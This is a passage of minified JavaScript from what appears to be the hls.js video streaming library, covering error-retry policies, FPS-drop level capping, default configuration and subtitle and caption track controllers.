t=this.getVariantLevelIndex(e.frag);e.levelRetry=!1,e.errorAction=this.getLevelSwitchAction(e,t)}getPlaylistRetryOrSwitchAction(e,t){let i=s_(this.hls.config.playlistLoadPolicy,e),s=this.playlistError++;if(sS(i,s,sp(e),e.response))return{action:5,flags:0,retryConfig:i,retryCount:s};let r=this.getLevelSwitchAction(e,t);return i&&(r.retryConfig=i,r.retryCount=s),r}getFragRetryOrSwitchAction(e){let t=this.hls,i=this.getVariantLevelIndex(e.frag),s=t.levels[i],{fragLoadPolicy:r,keyLoadPolicy:a}=t.config,l=s_(e.details.startsWith("key")?a:r,e),n=t.levels.reduce((e,t)=>e+t.fragmentError,0);if(s&&(e.details!==to.FRAG_GAP&&s.fragmentError++,sS(l,n,sp(e),e.response)))return{action:5,flags:0,retryConfig:l,retryCount:n};let o=this.getLevelSwitchAction(e,i);return l&&(o.retryConfig=l,o.retryCount=n),o}getLevelSwitchAction(e,t){let i=this.hls;null==t&&(t=i.loadLevel);let s=this.hls.levels[t];if(s){var r,a,l,n;let t=e.details;s.loadError++,t===to.BUFFER_APPEND_ERROR&&s.fragmentError++;let o=-1,{levels:d,loadLevel:u,minAutoLevel:c,maxAutoLevel:h}=i;i.autoLevelEnabled||(i.loadLevel=-1);let m=null==(r=e.frag)?void 0:r.type,f=(m===iY&&t===to.FRAG_PARSING_ERROR||"audio"===e.sourceBufferName&&(t===to.BUFFER_ADD_CODEC_ERROR||t===to.BUFFER_APPEND_ERROR))&&d.some(({audioCodec:e})=>s.audioCodec!==e),g="video"===e.sourceBufferName&&(t===to.BUFFER_ADD_CODEC_ERROR||t===to.BUFFER_APPEND_ERROR)&&d.some(({codecSet:e,audioCodec:t})=>s.codecSet!==e&&s.audioCodec===t),{type:p,groupId:_}=null!=(a=e.context)?a:{};for(let i=d.length;i--;){let r=(i+u)%d.length;if(r!==u&&r>=c&&r<=h&&0===d[r].loadError){let i=d[r];if(t===to.FRAG_GAP&&m===iK&&e.frag){let t=d[r].details;if(t){let i=sx(e.frag,t.fragments,e.frag.start);if(null!=i&&i.gap)continue}}else if(p===iW&&i.hasAudioGroup(_)||p===iq&&i.hasSubtitleGroup(_))continue;else if(m===iY&&null!=(l=s.audioGroups)&&l.some(e=>i.hasAudioGroup(e))||m===iX&&null!=(n=s.subtitleGroups)&&n.some(e=>i.hasSubtitleGroup(e))||f&&s.audioCodec===i.audioCodec||!f&&s.audioCodec!==i.audioCodec||g&&s.codecSet===i.codecSet)continue;o=r;break}}if(o>-1&&i.loadLevel!==o)return e.levelRetry=!0,this.playlistError=0,{action:2,flags:0,nextAutoLevel:o}}return{action:2,flags:1}}onErrorOut(e,t){var i;switch(null==(i=t.errorAction)?void 0:i.action){case 0:break;case 2:this.sendAlternateToPenaltyBox(t),t.errorAction.resolved||t.details===to.FRAG_GAP?/MediaSource readyState: ended/.test(t.error.message)&&(this.warn(`MediaSource ended after "${t.sourceBufferName}" sourceBuffer append error. Attempting to recover from media error.`),this.hls.recoverMediaError()):t.fatal=!0}if(t.fatal)return void this.hls.stopLoad()}sendAlternateToPenaltyBox(e){let t=this.hls,i=e.errorAction;if(!i)return;let{flags:s,hdcpLevel:r,nextAutoLevel:a}=i;switch(s){case 0:this.switchLevel(e,a);break;case 2:r&&(t.maxHdcpLevel=ss[ss.indexOf(r)-1],i.resolved=!0),this.warn(`Restricting playback to HDCP-LEVEL of "${t.maxHdcpLevel}" or lower`)}i.resolved||this.switchLevel(e,a)}switchLevel(e,t){void 0!==t&&e.errorAction&&(this.warn(`switching to level ${t} after ${e.details}`),this.hls.nextAutoLevel=t,e.errorAction.resolved=!0,this.hls.nextLoadLevel=this.hls.nextAutoLevel)}},fpsController:class{constructor(e){this.hls=void 0,this.isVideoPlaybackQualityAvailable=!1,this.timer=void 0,this.media=null,this.lastTime=void 0,this.lastDroppedFrames=0,this.lastDecodedFrames=0,this.streamController=void 0,this.hls=e,this.registerListeners()}setStreamController(e){this.streamController=e}registerListeners(){this.hls.on(tl.MEDIA_ATTACHING,this.onMediaAttaching,this)}unregisterListeners(){this.hls.off(tl.MEDIA_ATTACHING,this.onMediaAttaching,this)}destroy(){this.timer&&clearInterval(this.timer),this.unregisterListeners(),this.isVideoPlaybackQualityAvailable=!1,this.media=null}onMediaAttaching(e,t){let i=this.hls.config;if(i.capLevelOnFPSDrop){let e=t.media instanceof self.HTMLVideoElement?t.media:null;this.media=e,e&&"function"==typeof e.getVideoPlaybackQuality&&(this.isVideoPlaybackQualityAvailable=!0),self.clearInterval(this.timer),this.timer=self.setInterval(this.checkFPSInterval.bind(this),i.fpsDroppedMonitoringPeriod)}}checkFPS(e,t,i){let s=performance.now();if(t){if(this.lastTime){let e=s-this.lastTime,r=i-this.lastDroppedFrames,a=t-this.lastDecodedFrames,l=1e3*r/e,n=this.hls;if(n.trigger(tl.FPS_DROP,{currentDropped:r,currentDecoded:a,totalDroppedFrames:i}),l>0&&r>n.config.fpsDroppedMonitoringThreshold*a){let e=n.currentLevel;th.warn("drop FPS ratio greater than max allowed value for currentLevel: "+e),e>0&&(-1===n.autoLevelCapping||n.autoLevelCapping>=e)&&(e-=1,n.trigger(tl.FPS_DROP_LEVEL_CAPPING,{level:e,droppedLevel:n.currentLevel}),n.autoLevelCapping=e,this.streamController.nextLevelSwitch())}}this.lastTime=s,this.lastDroppedFrames=i,this.lastDecodedFrames=t}}checkFPSInterval(){let e=this.media;if(e)if(this.isVideoPlaybackQualityAvailable){let t=e.getVideoPlaybackQuality();this.checkFPS(e,t.totalVideoFrames,t.droppedVideoFrames)}else this.checkFPS(e,e.webkitDecodedFrameCount,e.webkitDroppedFrameCount)}},stretchShortVideoTrack:!1,maxAudioFramesDrift:1,forceKeyFrameOnDiscontinuity:!0,abrEwmaFastLive:3,abrEwmaSlowLive:9,abrEwmaFastVoD:3,abrEwmaSlowVoD:9,abrEwmaDefaultEstimate:5e5,abrEwmaDefaultEstimateMax:5e6,abrBandWidthFactor:.95,abrBandWidthUpFactor:.7,abrMaxWithRealBitrate:!1,maxStarvationDelay:4,maxLoadingDelay:4,minAutoBitrate:0,emeEnabled:!1,widevineLicenseUrl:void 0,drmSystems:{},drmSystemOptions:{},requestMediaKeySystemAccessFunc:tB,testBandwidth:!0,progressive:!1,lowLatencyMode:!0,cmcd:void 0,enableDateRangeMetadataCues:!0,enableEmsgMetadataCues:!0,enableID3MetadataCues:!0,useMediaCapabilities:!0,certLoadPolicy:{default:{maxTimeToFirstByteMs:8e3,maxLoadTimeMs:2e4,timeoutRetry:null,errorRetry:null}},keyLoadPolicy:{default:{maxTimeToFirstByteMs:8e3,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:2e4,backoff:"linear"},errorRetry:{maxNumRetry:8,retryDelayMs:1e3,maxRetryDelayMs:2e4,backoff:"linear"}}},manifestLoadPolicy:{default:{maxTimeToFirstByteMs:1/0,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},playlistLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:2,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},fragLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:12e4,timeoutRetry:{maxNumRetry:4,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:6,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},steeringManifestLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},manifestLoadingTimeOut:1e4,manifestLoadingMaxRetry:1,manifestLoadingRetryDelay:1e3,manifestLoadingMaxRetryTimeout:64e3,levelLoadingTimeOut:1e4,levelLoadingMaxRetry:4,levelLoadingRetryDelay:1e3,levelLoadingMaxRetryTimeout:64e3,fragLoadingTimeOut:2e4,fragLoadingMaxRetry:6,fragLoadingRetryDelay:1e3,fragLoadingMaxRetryTimeout:64e3},{cueHandler:lm,enableWebVTT:!0,enableIMSC1:!0,enableCEA708Captions:!0,captionsTextTrack1Label:"English",captionsTextTrack1LanguageCode:"en",captionsTextTrack2Label:"Spanish",captionsTextTrack2LanguageCode:"es",captionsTextTrack3Label:"Unknown CC",captionsTextTrack3LanguageCode:"",captionsTextTrack4Label:"Unknown CC",captionsTextTrack4LanguageCode:"",renderTextTracksNatively:!0}),{},{subtitleStreamController:class extends rl{constructor(e,t,i){super(e,t,i,"[subtitle-stream-controller]",iX),this.currentTrackId=-1,this.tracksBuffered=[],this.mainDetails=null,this._registerListeners()}onHandlerDestroying(){this._unregisterListeners(),super.onHandlerDestroying(),this.mainDetails=null}_registerListeners(){let{hls:e}=this;e.on(tl.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(tl.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.on(tl.LEVEL_LOADED,this.onLevelLoaded,this),e.on(tl.ERROR,this.onError,this),e.on(tl.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),e.on(tl.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),e.on(tl.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),e.on(tl.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),e.on(tl.BUFFER_FLUSHING,this.onBufferFlushing,this),e.on(tl.FRAG_BUFFERED,this.onFragBuffered,this)}_unregisterListeners(){let{hls:e}=this;e.off(tl.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(tl.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.off(tl.LEVEL_LOADED,this.onLevelLoaded,this),e.off(tl.ERROR,this.onError,this),e.off(tl.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),e.off(tl.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),e.off(tl.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),e.off(tl.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),e.off(tl.BUFFER_FLUSHING,this.onBufferFlushing,this),e.off(tl.FRAG_BUFFERED,this.onFragBuffered,this)}startLoad(e){this.stopLoad(),this.state=s5,this.setInterval(500),this.nextLoadPosition=this.startPosition=this.lastCurrentTime=e,this.tick()}onManifestLoading(){this.mainDetails=null,this.fragmentTracker.removeAllFragments()}onMediaDetaching(){this.tracksBuffered=[],super.onMediaDetaching()}onLevelLoaded(e,t){this.mainDetails=t.details}onSubtitleFragProcessed(e,t){let i,{frag:s,success:r}=t;if(this.fragPrevious=s,this.state=s5,!r)return;let a=this.tracksBuffered[this.currentTrackId];if(!a)return;let l=s.start;for(let e=0;e<a.length;e++)if(l>=a[e].start&&l<=a[e].end){i=a[e];break}let n=s.start+s.duration;i?i.end=n:(i={start:l,end:n},a.push(i)),this.fragmentTracker.fragBuffered(s),this.fragBufferedComplete(s,null)}onBufferFlushing(e,t){let{startOffset:i,endOffset:s}=t;if(0===i&&s!==1/0){let e=s-1;if(e<=0)return;t.endOffsetSubtitles=Math.max(0,e),this.tracksBuffered.forEach(t=>{for(let i=0;i<t.length;){if(t[i].end<=e){t.shift();continue}if(t[i].start<e)t[i].start=e;else break;i++}}),this.fragmentTracker.removeFragmentsInRange(i,e,iX)}}onFragBuffered(e,t){if(!this.loadedmetadata&&t.frag.type===iK){var i;null!=(i=this.media)&&i.buffered.length&&(this.loadedmetadata=!0)}}onError(e,t){let i=t.frag;(null==i?void 0:i.type)===iX&&(t.details===to.FRAG_GAP&&this.fragmentTracker.fragBuffered(i,!0),this.fragCurrent&&this.fragCurrent.abortRequests(),this.state!==s4&&(this.state=s5))}onSubtitleTracksUpdated(e,{subtitleTracks:t}){if(this.levels&&r8(this.levels,t)){this.levels=t.map(e=>new sn(e));return}this.tracksBuffered=[],this.levels=t.map(e=>{let t=new sn(e);return this.tracksBuffered[t.id]=[],t}),this.fragmentTracker.removeFragmentsInRange(0,1/0,iX),this.fragPrevious=null,this.mediaBuffer=null}onSubtitleTrackSwitch(e,t){var i;if(this.currentTrackId=t.id,!(null!=(i=this.levels)&&i.length)||-1===this.currentTrackId)return void this.clearInterval();let s=this.levels[this.currentTrackId];null!=s&&s.details?this.mediaBuffer=this.mediaBufferTimeRanges:this.mediaBuffer=null,s&&this.setInterval(500)}onSubtitleTrackLoaded(e,t){var i,s;let{currentTrackId:r,levels:a}=this,{details:l,id:n}=t;if(!a)return void this.warn(`Subtitle tracks were reset while loading level ${n}`);let o=a[n];if(n>=a.length||!o)return;this.log(`Subtitle track ${n} loaded [${l.startSN},${l.endSN}]${l.lastPartSn?`[part-${l.lastPartSn}-${l.lastPartIndex}]`:""},duration:${l.totalduration}`),this.mediaBuffer=this.mediaBufferTimeRanges;let d=0;if(l.live||null!=(i=o.details)&&i.live){let e=this.mainDetails;if(l.deltaUpdateFailed||!e)return;let t=e.fragments[0];o.details?0===(d=this.alignPlaylists(l,o.details,null==(s=this.levelLastLoaded)?void 0:s.details))&&t&&sh(l,d=t.start):l.hasProgramDateTime&&e.hasProgramDateTime?(sK(l,e),d=l.fragments[0].start):t&&sh(l,d=t.start)}o.details=l,this.levelLastLoaded=o,n===r&&(this.startFragRequested||!this.mainDetails&&l.live||this.setStartPosition(this.mainDetails||l,d),this.tick(),l.live&&!this.fragCurrent&&this.media&&this.state===s5&&(sx(null,l.fragments,this.media.currentTime,0)||(this.warn("Subtitle playlist not aligned with playback"),o.details=void 0)))}_handleFragmentLoadComplete(e){let{frag:t,payload:i}=e,s=t.decryptdata,r=this.hls;if(!this.fragContextChanged(t)&&i&&i.byteLength>0&&null!=s&&s.key&&s.iv&&"AES-128"===s.method){let e=performance.now();this.decrypter.decrypt(new Uint8Array(i),s.key.buffer,s.iv.buffer).catch(e=>{throw r.trigger(tl.ERROR,{type:tn.MEDIA_ERROR,details:to.FRAG_DECRYPT_ERROR,fatal:!1,error:e,reason:e.message,frag:t}),e}).then(i=>{let s=performance.now();r.trigger(tl.FRAG_DECRYPTED,{frag:t,payload:i,stats:{tstart:e,tdecrypt:s}})}).catch(e=>{this.warn(`${e.name}: ${e.message}`),this.state=s5})}}doTick(){if(!this.media){this.state=s5;return}if(this.state===s5){let{currentTrackId:e,levels:t}=this,i=null==t?void 0:t[e];if(!i||!t.length||!i.details)return;let{config:s}=this,r=this.getLoadPosition(),{end:a,len:l}=sG.bufferedInfo(this.tracksBuffered[this.currentTrackId]||[],r,s.maxBufferHole),n=this.getFwdBufferInfo(this.media,iK),o=i.details;if(l>this.getMaxBufferLength(null==n?void 0:n.len)+o.levelTargetDuration)return;let d=o.fragments,u=d.length,c=o.edge,h=null,m=this.fragPrevious;if(a<c){let e=s.maxFragLookUpTolerance;(h=sx(m,d,Math.max(d[0].start,a),a>c-e?0:e))||!m||!(m.start<d[0].start)||(h=d[0])}else h=d[u-1];if(!h)return;if("initSegment"!==(h=this.mapToInitFragWhenRequired(h)).sn){let e=d[h.sn-o.startSN-1];e&&e.cc===h.cc&&this.fragmentTracker.getState(e)===sP&&(h=e)}this.fragmentTracker.getState(h)===sP&&this.loadFragment(h,i,a)}}getMaxBufferLength(e){let t=super.getMaxBufferLength();return e?Math.max(t,e):t}loadFragment(e,t,i){this.fragCurrent=e,"initSegment"===e.sn?this._loadInitSegment(e,t):(this.startFragRequested=!0,super.loadFragment(e,t,i))}get mediaBufferTimeRanges(){return new r7(this.tracksBuffered[this.currentTrackId]||[])}},subtitleTrackController:class extends sE{constructor(e){super(e,"[subtitle-track-controller]"),this.media=null,this.tracks=[],this.groupIds=null,this.tracksInGroup=[],this.trackId=-1,this.currentTrack=null,this.selectDefaultTrack=!0,this.queuedDefaultTrack=-1,this.asyncPollTrackChange=()=>this.pollTrackChange(0),this.useTextTrackPolling=!1,this.subtitlePollingInterval=-1,this._subtitleDisplay=!0,this.onTextTracksChanged=()=>{if(this.useTextTrackPolling||self.clearInterval(this.subtitlePollingInterval),!this.media||!this.hls.config.renderTextTracksNatively)return;let e=null,t=i4(this.media.textTracks);for(let i=0;i<t.length;i++)if("hidden"===t[i].mode)e=t[i];else if("showing"===t[i].mode){e=t[i];break}let i=this.findTrackForTextTrack(e);this.subtitleTrack!==i&&this.setSubtitleTrack(i)},this.registerListeners()}destroy(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,this.currentTrack=null,this.onTextTracksChanged=this.asyncPollTrackChange=null,super.destroy()}get subtitleDisplay(){return this._subtitleDisplay}set subtitleDisplay(e){this._subtitleDisplay=e,this.trackId>-1&&this.toggleTrackModes()}registerListeners(){let{hls:e}=this;e.on(tl.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(tl.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.on(tl.MANIFEST_PARSED,this.onManifestParsed,this),e.on(tl.LEVEL_LOADING,this.onLevelLoading,this),e.on(tl.LEVEL_SWITCHING,this.onLevelSwitching,this),e.on(tl.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),e.on(tl.ERROR,this.onError,this)}unregisterListeners(){let{hls:e}=this;e.off(tl.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(tl.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.off(tl.MANIFEST_PARSED,this.onManifestParsed,this),e.off(tl.LEVEL_LOADING,this.onLevelLoading,this),e.off(tl.LEVEL_SWITCHING,this.onLevelSwitching,this),e.off(tl.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),e.off(tl.ERROR,this.onError,this)}onMediaAttached(e,t){this.media=t.media,this.media&&(this.queuedDefaultTrack>-1&&(this.subtitleTrack=this.queuedDefaultTrack,this.queuedDefaultTrack=-1),this.useTextTrackPolling=!(this.media.textTracks&&"onchange"in this.media.textTracks),this.useTextTrackPolling?this.pollTrackChange(500):this.media.textTracks.addEventListener("change",this.asyncPollTrackChange))}pollTrackChange(e){self.clearInterval(this.subtitlePollingInterval),this.subtitlePollingInterval=self.setInterval(this.onTextTracksChanged,e)}onMediaDetaching(){this.media&&(self.clearInterval(this.subtitlePollingInterval),this.useTextTrackPolling||this.media.textTracks.removeEventListener("change",this.asyncPollTrackChange),this.trackId>-1&&(this.queuedDefaultTrack=this.trackId),i4(this.media.textTracks).forEach(e=>{i2(e)}),this.subtitleTrack=-1,this.media=null)}onManifestLoading(){this.tracks=[],this.groupIds=null,this.tracksInGroup=[],this.trackId=-1,this.currentTrack=null,this.selectDefaultTrack=!0}onManifestParsed(e,t){this.tracks=t.subtitleTracks}onSubtitleTrackLoaded(e,t){let{id:i,groupId:s,details:r}=t,a=this.tracksInGroup[i];if(!a||a.groupId!==s)return void this.warn(`Subtitle track with id:${i} and group:${s} not found in active group ${null==a?void 0:a.groupId}`);let l=a.details;a.details=t.details,this.log(`Subtitle track ${i} "${a.name}" lang:${a.lang} group:${s} loaded [${r.startSN}-${r.endSN}]`),i===this.trackId&&this.playlistLoaded(i,t,l)}onLevelLoading(e,t){this.switchLevel(t.level)}onLevelSwitching(e,t){this.switchLevel(t.level)}switchLevel(e){let t=this.hls.levels[e];if(!t)return;let i=t.subtitleGroups||null,s=this.groupIds,r=this.currentTrack;if(!i||(null==s?void 0:s.length)!==(null==i?void 0:i.length)||null!=i&&i.some(e=>(null==s?void 0:s.indexOf(e))===-1)){this.groupIds=i,this.trackId=-1,this.currentTrack=null;let e=this.tracks.filter(e=>!i||-1!==i.indexOf(e.groupId));if(e.length)this.selectDefaultTrack&&!e.some(e=>e.default)&&(this.selectDefaultTrack=!1),e.forEach((e,t)=>{e.id=t});else if(!r&&!this.tracksInGroup.length)return;this.tracksInGroup=e;let t=this.hls.config.subtitlePreference;if(!r&&t){this.selectDefaultTrack=!1;let i=sI(t,e);if(i>-1)r=e[i];else{let e=sI(t,this.tracks);r=this.tracks[e]}}let s=this.findTrackId(r);-1===s&&r&&(s=this.findTrackId(null)),this.log(`Updating subtitle tracks, ${e.length} track(s) found in "${null==i?void 0:i.join(",")}" group-id`),this.hls.trigger(tl.SUBTITLE_TRACKS_UPDATED,{subtitleTracks:e}),-1!==s&&-1===this.trackId&&this.setSubtitleTrack(s)}else this.shouldReloadPlaylist(r)&&this.setSubtitleTrack(this.trackId)}findTrackId(e){let t=this.tracksInGroup,i=this.selectDefaultTrack;for(let s=0;s<t.length;s++){let r=t[s];if((!i||r.default)&&(i||e)&&(!e||sR(r,e)))return s}if(e){for(let i=0;i<t.length;i++){let s=t[i];if(r6(e.attrs,s.attrs,["LANGUAGE","ASSOC-LANGUAGE","CHARACTERISTICS"]))return i}for(let i=0;i<t.length;i++){let s=t[i];if(r6(e.attrs,s.attrs,["LANGUAGE"]))return i}}return -1}findTrackForTextTrack(e){if(e){let t=this.tracksInGroup;for(let i=0;i<t.length;i++)if(r9(t[i],e))return i}return -1}onError(e,t){!t.fatal&&t.context&&(t.context.type!==iq||t.context.id!==this.trackId||this.groupIds&&-1===this.groupIds.indexOf(t.context.groupId)||this.checkRetry(t))}get allSubtitleTracks(){return this.tracks}get subtitleTracks(){return this.tracksInGroup}get subtitleTrack(){return this.trackId}set subtitleTrack(e){this.selectDefaultTrack=!1,this.setSubtitleTrack(e)}setSubtitleOption(e){if(this.hls.config.subtitlePreference=e,e){let t=this.allSubtitleTracks;if(this.selectDefaultTrack=!1,t.length){let i=this.currentTrack;if(i&&sR(e,i))return i;let s=sI(e,this.tracksInGroup);if(s>-1){let e=this.tracksInGroup[s];return this.setSubtitleTrack(s),e}{if(i)return null;let s=sI(e,t);if(s>-1)return t[s]}}}return null}loadPlaylist(e){super.loadPlaylist();let t=this.currentTrack;if(this.shouldLoadPlaylist(t)&&t){let i=t.id,s=t.groupId,r=t.url;if(e)try{r=e.addDirectives(r)}catch(e){this.warn(`Could not construct new URL with HLS Delivery Directives: ${e}`)}this.log(`Loading subtitle playlist for id ${i}`),this.hls.trigger(tl.SUBTITLE_TRACK_LOADING,{url:r,id:i,groupId:s,deliveryDirectives:e||null})}}toggleTrackModes(){let e,{media:t}=this;if(!t)return;let i=i4(t.textTracks),s=this.currentTrack;if(s&&((e=i.filter(e=>r9(s,e))[0])||this.warn(`Unable to find subtitle TextTrack with name "${s.name}" and language "${s.lang}"`)),[].slice.call(i).forEach(t=>{"disabled"!==t.mode&&t!==e&&(t.mode="disabled")}),e){let t=this.subtitleDisplay?"showing":"hidden";e.mode!==t&&(e.mode=t)}}setSubtitleTrack(e){let t=this.tracksInGroup;if(!this.media){this.queuedDefaultTrack=e;return}if(e<-1||e>=t.length||!ts(e))return void this.warn(`Invalid subtitle track id: ${e}`);this.clearTimer(),this.selectDefaultTrack=!1;let i=this.currentTrack,s=t[e]||null;if(this.trackId=e,this.currentTrack=s,this.toggleTrackModes(),!s)return void this.hls.trigger(tl.SUBTITLE_TRACK_SWITCH,{id:e});let r=!!s.details&&!s.details.live;if(e===this.trackId&&s===i&&r)return;this.log(`Switching to subtitle-track ${e}`+(s?` "${s.name}" lang:${s.lang} group:${s.groupId}`:""));let{id:a,groupId:l="",name:n,type:o,url:d}=s;this.hls.trigger(tl.SUBTITLE_TRACK_SWITCH,{id:a,groupId:l,name:n,type:o,url:d});let u=this.switchParams(s.url,null==i?void 0:i.details,s.details);this.loadPlaylist(u)}},timelineController:class{constructor(e){this.hls=void 0,this.media=null,this.config=void 0,this.enabled=!0,this.Cues=void 0,this.textTracks=[],this.tracks=[],this.initPTS=[],this.unparsedVttFrags=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.cea608Parser1=void 0,this.cea608Parser2=void 0,this.lastCc=-1,this.lastSn=-1,this.lastPartIndex=-1,this.prevCC=-1,this.vttCCs=aW(),this.captionsProperties=void 0,this.hls=e,this.config=e.config,this.Cues=e.config.cueHandler,this.captionsProperties={textTrack1:{label:this.config.captionsTextTrack1Label,languageCode:this.config.captionsTextTrack1LanguageCode},textTrack2:{label:this.config.captionsTextTrack2Label,languageCode:this.config.captionsTextTrack2LanguageCode},textTrack3:{label:this.config.captionsTextTrack3Label,languageCode:this.config.captionsTextTrack3LanguageCode},textTrack4:{label:this.config.captionsTextTrack4Label,languageCode:this.config.captionsTextTrack4LanguageCode}},e.on(tl.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(tl.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.on(tl.MANIFEST_LOADED,this.onManifestLoaded,this),e.on(tl.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),e.on(tl.FRAG_LOADING,this.onFragLoading,this),e.on(tl.FRAG_LOADED,this.onFragLoaded,this),e.on(tl.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),e.on(tl.FRAG_DECRYPTED,this.onFragDecrypted,this),e.on(tl.INIT_PTS_FOUND,this.onInitPtsFound,this),e.on(tl.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),e.on(tl.BUFFER_FLUSHING,this.onBufferFlushing,this)}destroy(){let{hls:e}=this;e.off(tl.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(tl.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.off(tl.MANIFEST_LOADED,this.onManifestLoaded,this),e.off(tl.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),e.off(tl.FRAG_LOADING,this.onFragLoading,this),e.off(tl.FRAG_LOADED,this.onFragLoaded,this),e.off(tl.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),e.off(tl.FRAG_DECRYPTED,this.onFragDecrypted,this),e.off(tl.INIT_PTS_FOUND,this.onInitPtsFound,this),e.off(tl.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),e.off(tl.BUFFER_FLUSHING,this.onBufferFlushing,this),this.hls=this.config=null,this.cea608Parser1=this.cea608Parser2=void 0}initCea608Parsers(){if(this.config.enableCEA708Captions&&(!this.cea608Parser1||!this.cea608Parser2)){let e=new ay(this,"textTrack1"),t=new ay(this,"textTrack2"),i=new ay(this,"textTrack3"),s=new ay(this,"textTrack4");this.cea608Parser1=new a_(1,e,t),this.cea608Parser2=new a_(3,i,s)}}addCues(e,t,i,s,r){let a=!1;for(let e=r.length;e--;){var l,n;let s=r[e],o=(l=s[0],n=s[1],Math.min(n,i)-Math.max(l,t));if(o>=0&&(s[0]=Math.min(s[0],t),s[1]=Math.max(s[1],i),a=!0,o/(i-t)>.5))return}if(a||r.push([t,i]),this.config.renderTextTracksNatively){let r=this.captionsTracks[e];this.Cues.newCue(r,t,i,s)}else{let r=this.Cues.newCue(null,t,i,s);this.hls.trigger(tl.CUES_PARSED,{type:"captions",cues:r,track:e})}}onInitPtsFound(e,{frag:t,id:i,initPTS:s,timescale:r}){let{unparsedVttFrags:a}=this;"main"===i&&(this.initPTS[t.cc]={baseTime:s,timescale:r}),a.length&&(this.unparsedVttFrags=[],a.forEach(e=>{this.onFragLoaded(tl.FRAG_LOADED,e)}))}getExistingTrack(e,t){let{media:i}=this;if(i)for(let s=0;s<i.textTracks.length;s++){let r=i.textTracks[s];if(az(r,{name:e,lang:t,attrs:{}}))return r}return null}createCaptionsTrack(e){this.config.renderTextTracksNatively?this.createNativeTrack(e):this.createNonNativeTrack(e)}createNativeTrack(e){if(this.captionsTracks[e])return;let{captionsProperties:t,captionsTracks:i,media:s}=this,{label:r,languageCode:a}=t[e],l=this.getExistingTrack(r,a);if(l)i[e]=l,i2(i[e]),i0(i[e],s);else{let t=this.createTextTrack("captions",r,a);t&&(t[e]=!0,i[e]=t)}}createNonNativeTrack(e){if(this.nonNativeCaptionsTracks[e])return;let t=this.captionsProperties[e];if(!t)return;let i={_id:e,label:t.label,kind:"captions",default:!!t.media&&!!t.media.default,closedCaptions:t.media};this.nonNativeCaptionsTracks[e]=i,this.hls.trigger(tl.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:[i]})}createTextTrack(e,t,i){let s=this.media;if(s)return s.addTextTrack(e,t,i)}onMediaAttaching(e,t){this.media=t.media,this._cleanTracks()}onMediaDetaching(){let{captionsTracks:e}=this;Object.keys(e).forEach(t=>{i2(e[t]),delete e[t]}),this.nonNativeCaptionsTracks={}}onManifestLoading(){this.lastCc=-1,this.lastSn=-1,this.lastPartIndex=-1,this.prevCC=-1,this.vttCCs=aW(),this._cleanTracks(),this.tracks=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.textTracks=[],this.unparsedVttFrags=[],this.initPTS=[],this.cea608Parser1&&this.cea608Parser2&&(this.cea608Parser1.reset(),this.cea608Parser2.reset())}_cleanTracks(){let{media:e}=this;if(!e)return;let t=e.textTracks;if(t)for(let e=0;e<t.length;e++)i2(t[e])}onSubtitleTracksUpdated(e,t){let i=t.subtitleTracks||[],s=i.some(e=>e.textCodec===aO);if(this.config.enableWebVTT||s&&this.config.enableIMSC1){if(r8(this.tracks,i)){this.tracks=i;return}if(this.textTracks=[],this.tracks=i,this.config.renderTextTracksNatively){let e=this.media,t=e?i4(e.textTracks):null;if(this.tracks.forEach((e,i)=>{let s;if(t){let i=null;for(let 